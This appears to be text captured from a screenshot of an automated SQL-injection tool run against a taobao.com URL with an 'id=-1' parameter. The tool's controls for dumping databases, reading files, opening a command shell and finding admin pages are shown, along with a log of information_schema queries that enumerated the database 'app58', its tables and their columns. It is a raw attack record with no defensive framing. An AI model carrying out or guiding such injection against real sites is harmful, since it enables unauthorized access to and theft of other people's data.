 Target: http:// taobao.com/d/detail?id=-1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
app58
xxq_category
c_id
c_name
c_visiable
c_orderid
c_addtime
c_count
xxq_content
con_id
con_numiid
con_title
con_sub_title
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: app58
Can not get Count(table_name) of information_schema.tables where table_schema=0x6170703538
Tables found: xxq_category,xxq_content
Count(column_name) of information_schema.columns where table_schema=0x6170703538 and table_n
Columns found: c_id,c_name,c_visiable,c_orderid,c_addtime,c_count
Count(column_name) of information_schema.columns where table_schema=0x6170703538 and table_n
Columns found: con_id,con_numiid,con_title,con_sub_title,con_content,con_visiable,con_cover_